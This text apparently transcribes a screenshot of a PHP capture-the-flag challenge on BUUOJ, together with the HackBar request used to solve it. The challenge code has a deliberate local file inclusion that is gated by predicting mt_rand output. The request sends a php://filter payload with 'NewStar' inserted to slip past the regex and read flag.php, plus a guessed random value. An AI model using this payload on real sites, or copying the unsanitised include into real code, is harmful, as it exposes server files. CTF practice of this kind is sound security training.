 <?php
highlight_file(__FILE__);
error_reporting(0);
include("seed.php");
//mt_srand(*********);
echo "Hint: ".mt_rand()."<br>";
if(isset($_POST['guess']) && md5($_POST['guess']) === md5(mt_rand())){
if(!preg_match("/base|\.\./i",$_GET['file']) && preg_match("/NewStar/i",$_GET['file']) && isset($_GET['file'])){
//flag in `flag.php`
include($_GET['file']);
}else{
echo "Baby Hacker?";
}
}else{
echo "No Hacker!";
} Hint: 1219893521
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://20f6164e-0fb5-495b-9862-f3649c2506fb.node4.buuoj.cn:81/?file=php://filter/NewStar/read=string.toupper/resource=flag.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
guess=1202031004